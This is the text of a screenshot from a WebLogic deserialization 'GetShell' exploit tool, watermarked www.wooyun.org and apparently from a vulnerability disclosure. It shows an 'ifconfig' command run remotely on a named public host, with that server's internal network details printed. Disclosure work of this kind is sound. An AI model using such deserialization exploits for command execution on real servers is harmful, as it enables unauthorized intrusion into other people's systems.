 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.136 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:0C:29:80:27:BB
inet addr:192.168.0.162 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:76871346 errors:0 dropped:0 overruns:0 frame:0
TX packets:53085446560 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16849514834 (15.6 GiB) TX bytes:48567401608070 (44.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:23284509 errors:0 dropped:0 overruns:0 frame:0
TX packets:23284509 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13477087680 (12.5 GiB) TX bytes:13477087680 (12.5 GiB)
www.wooyun.org